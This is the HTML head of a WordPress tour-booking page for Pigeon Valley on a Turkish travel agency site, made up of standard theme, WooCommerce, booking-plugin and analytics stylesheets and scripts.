

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://traveluxtours.com/cappadocia-pigeon-valley/
body_size: 21243
content:
<!DOCTYPE html>
<html lang="tr"  data-menu="leftalign">
<head>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://traveluxtours.com/xmlrpc.php" />

<title>Pigeon Valley &#8211; Travelux Tours</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Travelux Tours &raquo; akışı" href="https://traveluxtours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Travelux Tours &raquo; yorum akışı" href="https://traveluxtours.com/comments/feed/" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel="alternate" type="application/rss+xml" title="Travelux Tours &raquo; Pigeon Valley yorum akışı" href="https://traveluxtours.com/cappadocia-pigeon-valley/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/traveluxtours.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://traveluxtours.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-icons-css' href='https://traveluxtours.com/wp-content/plugins/booked/assets/css/icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://traveluxtours.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://traveluxtours.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://traveluxtours.com/wp-content/plugins/booked/assets/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://traveluxtours.com/wp-content/plugins/booked/dist/booked.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://traveluxtours.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-stars-css' href='https://traveluxtours.com/wp-content/plugins/grandtour-custom-post/css/fontawesome-stars-o.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://traveluxtours.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://traveluxtours.com/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://traveluxtours.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://traveluxtours.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://traveluxtours.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='grandtour-reset-css-css' href='https://traveluxtours.com/wp-content/themes/grandtour/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandtour-wordpress-css-css' href='https://traveluxtours.com/wp-content/themes/grandtour/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandtour-animation-css-css' href='https://traveluxtours.com/wp-content/themes/grandtour/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='ilightbox-css' href='https://traveluxtours.com/wp-content/themes/grandtour/css/ilightbox/ilightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandtour-jqueryui-css' href='https://traveluxtours.com/wp-content/themes/grandtour/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://traveluxtours.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://traveluxtours.com/wp-content/themes/grandtour/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://traveluxtours.com/wp-content/themes/grandtour/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-theme-css' href='https://traveluxtours.com/wp-content/themes/grandtour/css/odometer-theme-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandtour-screen-css' href='https://traveluxtours.com/wp-content/themes/grandtour/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandtour-leftalignmenu-css' href='https://traveluxtours.com/wp-content/themes/grandtour/css/menus/leftalignmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://traveluxtours.com/wp-content/themes/grandtour/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://traveluxtours.com/wp-content/themes/grandtour/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandtour-script-custom-css-css' href='https://traveluxtours.com/wp-admin/admin-ajax.php?action=grandtour_custom_css' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://traveluxtours.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://traveluxtours.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandtour-script-responsive-css-css' href='https://traveluxtours.com/wp-content/themes/grandtour/css/grid.css' type='text/css' media='all' />
<script type="text/javascript" async src="https://traveluxtours.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"page_id":"3977","cookie_retention_days":"30","beacon_url":"https:\/\/traveluxtours.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/traveluxtours.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.1"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://traveluxtours.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js" id="burst-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https:\/\/traveluxtours.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/traveluxtours.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/traveluxtours.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js" id="booked-wc-fe-functions-js"></script>
<link rel="https://api.w.org/" href="https://traveluxtours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://traveluxtours.com/wp-json/wp/v2/posts/3977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://traveluxtours.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.2.3" />
<link rel="canonical" href="https://traveluxtours.com/cappadocia-pigeon-valley/" />
<link rel='shortlink' href='https://traveluxtours.com/?p=3977' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://traveluxtours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraveluxtours.com%2Fcappadocia-pigeon-valley%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://traveluxtours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraveluxtours.com%2Fcappadocia-pigeon-valley%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://traveluxtours.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://traveluxtours.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://traveluxtours.com/wp-content/uploads/2018/09/traveluxtours-fav-100x100.png" sizes="32x32" />
<link rel="icon" href="https://traveluxtours.com/wp-content/uploads/2018/09/traveluxtours-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://traveluxtours.com/wp-content/uploads/2018/09/traveluxtours-fav.png" />
<meta name="msapplication-TileImage" content="https://traveluxtours.com/wp-content/uploads/2018/09/traveluxtours-fav.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 767px){
.one.ppb_header_youtube, .one.ppb_header_vimeo, .ppb_header.parallax.withbg {
	padding: 335px 15px 335px 15px !important;
	display: block !important;
}
	.element.grid.center.classic4_cols {
	padding: 0 15px;
}

.element.grid.classic4_cols {
	padding: 0 15px;
}

.element.grid.classic3_cols {
	padding: 0 15px;
}

.one_third.last.withsmallpadding.ppb_text {
	padding: 0 15px !important;
}
}
.single_tour_departure_wrapper li .single_tour_departure_content {
    width: 100%;
	font-size:10px;
}
.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company {
    display: none;
}
#gallery-1 img {
    border: none !important;
}
#gallery-1 .gallery-item {
    float: left;
    margin-top: 0px;
    text-align: center;
    width: 23% !important;
    margin-right: 5px;
}
.tour_label.sidebar {
    position: relative;
    top: 10px;
    left: 0px;
    right: 0;
    display: inline-block;
}
.tour_product_variable_title {
    width: 35%;
    font-size: 13px;
    font-weight: 500;
}
#webuti-new-info .woocommerce-cc-month {
width: 100px !important;
}
#webuti-new-info  #add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
    margin: 0 !important;
}

#page_content_wrapper p, .page_content_wrapper p {
    padding-top: 0.7em;
    padding-bottom: 0;
}
.woocommerce-page #payment ul.payment_methods label {
    display: block;
    clear: none;
    margin-top: 10px;

}
p#additional_adults_field {
    display: none;
}

span.optional {
    display: none;
}
h4 {

    font-size: 15px;

}
body.single-tour h1 {

    font-size: 35px;
    
}
.portfolio_filter_wrapper.gallery.classic.four_cols .tour_excerpt p {
    display: none;
}
.ppb_header_content {
	margin-top: 0px !important;
}

.one.withsmallpadding.ppb_header.parallax.withbg {
	padding: 300px 15px 385px 15px !important;
}		</style>
